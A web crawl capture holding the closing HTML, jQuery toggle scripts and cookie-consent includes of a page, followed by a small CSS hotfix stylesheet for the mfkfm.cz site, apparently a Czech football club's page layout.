	    margin-top: 5px;
	    font-weight: bold;
	    color: #000;
		line-height: 1;
	}
	@keyframes slideInFromLeft {
	  0% {
	    transform: translateX(200px);
	  }
	  100% {
	    transform: translateX(0);
	  }
	}

</style>

<script src="https://code.jquery.com/jquery-1.11.3.min.js"></script>

<script>
	var $j = jQuery.noConflict(true);

	$j( ".onlajny-logo" ).click(function() {
	  $j(this).closest(".onlajny-sticker").toggleClass("sticker-open");
	});

	$j( ".onlajny-body" ).click(function() {
	  $j(this).closest(".onlajny-sticker").toggleClass("sticker-open");
	});
</script>
<script>
  function hide(obj) {

      var el = document.getElementById(obj);
          document.cookie = (obj, "hidden");
          el.style.display = 'none';
					sessionStorage.setItem(obj, "hidden");
  }
</script>

<link rel='stylesheet' href='https://consent.esports.cz/theme.asp?v=2&accent=051828'>
<script src='https://consent.esports.cz/config.asp?v=2&c=analytics,social&web='></script>
<script src='https://consent.esports.cz/main.js?v=2'></script>
<script type='text/plain' data-cookiecategory='social' src='https://consent.esports.cz/social-media2.js?v=2'></script>
	

  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://mfkfm.cz/inc/css/_hotfix.css?1234
body_size: 849
content:
.topstories .topstories-nav .topstory-nav {
	padding: 32px 28px;
}

.game-box .buttons {
    margin-top: 10px;
}

.hp-games {
    padding-bottom: 30px;
}


.topstories .topstories-nav .topstory-nav:first-child{
width:46%;
}
.topstories .topstories-nav .topstory-nav:first-child .heading{
text-align:center; 
}
.topstories .topstories-nav .topstory-nav{
width:27%;
}
@media (max-width: 870px){
.topstories .topstories-nav .topstory-nav,.topstories .topstories-nav .topstory-nav:first-child {
  float:left;
  width:100%;
}
.topstories .topstories-nav .topstory-nav .heading{
  font-size:18px;
}
                
                
}    

.topstories .topstories-nav .topstory-nav:first-child .heading {
	font-size: 30px;
}


.submenu-wrapper {
	color: red;
	position: relative;
} 
.submenu-wrapper:hover .dropdown-menu {
	display: block;
}    
        
.submenu-wrapper .dropdown-menu {
	display:none;
	position: absolute;
	top:0;
	left: 100%;
}           
         
.game-box .game-data .team-logo img{width:72px;height:auto;}   